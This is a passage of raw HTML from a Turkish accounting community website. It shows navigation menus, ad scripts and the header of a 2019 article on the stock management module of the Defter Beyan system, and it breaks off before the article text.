href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_78_6967c2b807817" data-td_block_id="td_uid_78_6967c2b807817"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_78_6967c2b807817" data-td_block_id="td_uid_78_6967c2b807817"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_83_6967c2b808632_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_83_6967c2b808632" ><script>var block_td_uid_83_6967c2b808632=new tdBlock();block_td_uid_83_6967c2b808632.id="td_uid_83_6967c2b808632";block_td_uid_83_6967c2b808632.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_83_6967c2b808632_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_83_6967c2b808632_rand","tdc_css_class_style":"td_uid_83_6967c2b808632_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_83_6967c2b808632.td_column_number="3";block_td_uid_83_6967c2b808632.block_type="td_block_mega_menu";block_td_uid_83_6967c2b808632.post_count="4";block_td_uid_83_6967c2b808632.found_posts="331";block_td_uid_83_6967c2b808632.header_color="";block_td_uid_83_6967c2b808632.ajax_pagination_infinite_stop="";block_td_uid_83_6967c2b808632.max_num_pages="83";tdBlocksArray.push(block_td_uid_83_6967c2b808632);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_83_6967c2b808632" id="td_uid_84_6967c2b808895" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_85_6967c2b8088b9" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_86_6967c2b8088da" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_87_6967c2b8088fe" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_88_6967c2b80891a" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_89_6967c2b808937" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_90_6967c2b808952" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_91_6967c2b80896e" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_83_6967c2b808632"  id="td_uid_92_6967c2b80898a" data-td_block_id="td_uid_83_6967c2b808632" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_83_6967c2b808632 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_83_6967c2b808632" data-td_block_id="td_uid_83_6967c2b808632"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_83_6967c2b808632" data-td_block_id="td_uid_83_6967c2b808632"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-g-rec td-g-rec-id-header td_uid_93_6967c2b809a3e_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muhasebebilenler.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Hap Bilgiler" class="entry-crumb" href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Genel" class="entry-crumb" href="https://muhasebebilenler.com/kategori/hap/hap-genel/">Genel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-9230" class="post-9230 post type-post status-publish format-standard has-post-thumbnail hentry category-hap-genel category-hem-mesleki category-mesleki-konular category-one-cikanlar category-pratik-bilgiler tag-defter-beyan-sistemi tag-defter-beyan-sistemi-stok-modulu tag-defter-beyan-sistemi-stok-yonetimi-modulu tag-defter-beyan-stok tag-mali-musavir-nihal-bilada tag-muhasebe-bilenler-toplulugu" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://muhasebebilenler.com/author/nihal_bilada/">Muhasebe Bilenler Topluluğu Moderatörü Mali Müşavir Nihal BİLADA</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-08T13:56:54+00:00" >8 Ocak 2019</time></span></div></header></div><div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C&url=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F&via=MuhasebeBt"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png&description=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=DEFTER+BEYAN+S%C4%B0STEM%C4%B0+STOK+Y%C3%96NET%C4%B0M%C4%B0+MOD%C3%9CL%C3%9C%20-%20https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" data-text="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-post-content"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-696x464.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-696x464.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-300x200.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-1024x683.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-768x512.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-630x420.png 630w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png 1068w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="asa"/><noscript><img width="696" height="464" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-696x464.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-696x464.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-300x200.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-1024x683.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-768x512.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa-630x420.png 630w, https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="asa"/></noscript></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_95_6967c2b81be4f_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
